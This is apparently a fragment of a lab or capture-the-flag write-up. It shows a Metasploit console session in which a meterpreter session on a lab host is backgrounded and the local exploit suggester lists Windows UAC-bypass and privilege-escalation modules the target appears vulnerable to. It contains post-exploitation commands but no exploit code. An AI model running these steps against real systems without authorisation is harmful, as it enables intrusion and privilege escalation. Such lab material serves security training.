 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.149 - Collecting local exploits for x64/windows...
[*] 10.10.10.149 - 196 exploit checks are being tried...
[+] 10.10.10.149 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.149 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.149 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.149 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The target appears to be vulnerable. Vulnerable Windows 10 v1809 build detected!
[+] 10.10.10.149 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.10.149 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.10.149 - exploit/windows/local/cve_2020_17136: The target appears to be vulnerable. A vulnerable Windows 10 v1809 build was detected!
[+] 10.10.10.149 - exploit/windows/local/cve_2021_40449: The target appears to be vulnerable. Vulnerable Windows 10 v1809 build detected!
[+] 10.10.10.149 - exploit/windows/local/cve_2022_21882_win32k: The target appears to be vulnerable.
[+] 10.10.10.149 - exploit/windows/local/cve_2022_21999_spoolfool_privesc: The target appears to be vulnerable.
[+] 10.10.10.149 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 45 / 45
[*] 10.10.10.149 - Valid modules for session 1:
============================